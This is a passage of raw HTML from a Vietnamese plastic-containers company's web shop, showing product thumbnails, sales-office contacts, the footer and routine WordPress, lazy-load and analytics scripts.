<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng đá vương 140L" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-140l.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-vuong-140-lit" title="Thùng vuông 140 lít"><h3 class="gd_text">
Thùng vuông 140 lít</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-vuong-90-lit">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng đá vuông" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-da-nang-co-nap.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-vuong-90-lit" title="Thùng vuông 90 lít"><h3 class="gd_text">
Thùng vuông 90 lít</h3>
</a></div></div></div></div></section></div> <script type="litespeed/javascript">$('.gd_pro__tabs table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:120})})</script> </main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Th\u00f9ng nh\u1ef1a","@id":"https://nhuaphatthanh.com/thung-nhua"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u00f9ng nh\u1ef1a \u0111a n\u0103ng","@id":"https://nhuaphatthanh.com/thung-da-nang-co-nap"}},{"@type":"ListItem","position":4,"item":{"name":"Th\u00f9ng ch\u1eef nh\u1eadt 15 l\u00edt","@id":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit#product","name":"Th\u00f9ng ch\u1eef nh\u1eadt 15 l\u00edt","url":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit","description":"K\u00edch th\u01b0\u1edbc (cm): D\u00e0i 46 X R\u1ed9ng 32 X Cao 16\r\n \tQui c\u00e1ch: 5 c\u00e1i/Ki\u1ec7n\r\n \tNguy\u00ean li\u1ec7u: Nh\u1ef1a PP\r\n \tM\u00e0u s\u1eafc: kh\u00f4ng m\u00e0u","image":"https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png","sku":"TCN-15L","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit","seller":{"@type":"Organization","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com"}}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function 